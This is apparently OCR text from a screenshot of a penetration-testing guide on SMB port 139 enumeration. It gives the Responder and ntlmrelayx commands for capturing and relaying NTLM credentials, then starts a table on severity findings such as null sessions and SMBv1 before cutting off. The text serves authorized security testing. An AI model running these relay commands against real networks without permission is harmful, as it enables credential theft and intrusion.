
Capture and relay NTLM (Responder + ntlmrelayx)
Terminal window
sudo
responder
-I
eth0
-wv
impacket-ntlmrelayx
-tf
targets.txt
-smb2
Every share, user list, and password policy you pull off port
139 is reconnaissance — keep it with the run and drop it into
the
pentest report
as both a finding and a map of the
domain rather than losing it in scrollback.
What to Look For
Checkpoint
What it means
Null session returns a user or
Unauthenticated enumeration
share list
— high severity, feeds every
later step
SMBv1 enabled (
smb-
Vulnerable to the EternalBlue